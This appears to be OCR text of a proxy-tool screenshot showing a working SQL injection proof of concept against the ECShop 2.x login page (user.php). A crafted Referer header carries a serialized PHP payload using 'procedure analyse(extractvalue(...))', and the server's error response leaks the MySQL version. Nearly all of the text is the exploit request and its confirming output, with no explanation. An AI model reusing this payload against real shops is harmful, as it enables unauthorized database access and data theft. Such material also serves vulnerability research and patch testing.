 Request
Raw Params Headers Hex
1 GET /ecshop2.x/user.php?act=login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Cookie: PHPSESSID=9odrkfn7munb3vfksdhldob2d0; ECS_ID=;
1255e244738135e418b742b1c9a60f5486aa4559; ECS[visit_times]=1;
XDEBUG_SESSION=PHPSTORM
7 Referer:
554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:72:"0,1
procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)--
-";s:2:"id";i:1;}
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Jan 2021 11:20:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Cache-control: private
6 Set-Cookie: ECS_ID=11df3ef3b96bdf4a49918d9f41736ac7f3439a51; path=/
7 Set-Cookie: ECS[visit_times]=2; expires=Mon, 24-Jan-2022 03:20:28 GMT; path=/
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 772
11
12 <b>MySQL server error report:Array
13 (
14 [0] => Array
15 (
16 [message] => MySQL Query Error
17 )
18
19 [1] => Array
20 (
21 [sql] => SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, p.
p.position_style, RAND() AS rnd FROM `ecshop2`.`ecs2_ad` AS a LEFT JOIN `ecshop2`.`ecs2_ad_position` AS p ON a.po
p.position_id WHERE enabled = 1 AND start_time <= '1611458428' AND end_time >= '1611458428' AND a.position_id = '
LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x7e,version())),1)-- -
22 )
23
24 [2] => Array
25 (
26 [error] => XPATH syntax error: '~5.5.62'
27 )
28
29 [3] => Array
30 (
31 [errno] => 1105
32 )
33
34 )
35
don9sec